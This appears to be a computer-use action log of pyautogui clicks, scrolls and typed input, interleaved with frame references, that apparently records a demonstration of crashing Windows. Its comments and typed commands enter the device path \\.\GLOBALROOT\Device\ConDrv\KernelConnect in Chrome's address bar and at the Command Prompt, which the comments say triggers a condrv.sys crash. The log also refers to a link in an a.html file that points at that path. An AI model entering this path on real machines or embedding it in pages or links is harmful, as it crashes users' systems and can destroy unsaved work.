
# - Enter \\.\GLOBALROOT\Device\ConDrv\KernelConnect in Chrome's address bar, triggering the condrv.sys crash
pyautogui.press('Return')

pyautogui.scroll(2, 237, 394)
pyautogui.scroll(1, 237, 394)

pyautogui.scroll(-7, 659, 454)

pyautogui.scroll(-2, 659, 454)

pyautogui.scroll(-4, 660, 455)

# - Clear the selection of the href line in a.html before following the KernelConnect link
pyautogui.click(552, 231)

pyautogui.write('\\.\\GLOBALROOT\\Device\\ConDrv\\KernelConnect')

# - Run \\.\GLOBALROOT\Device\ConDrv\KernelConnect at the Command Prompt, crashing Windows again
pyautogui.press('Return')
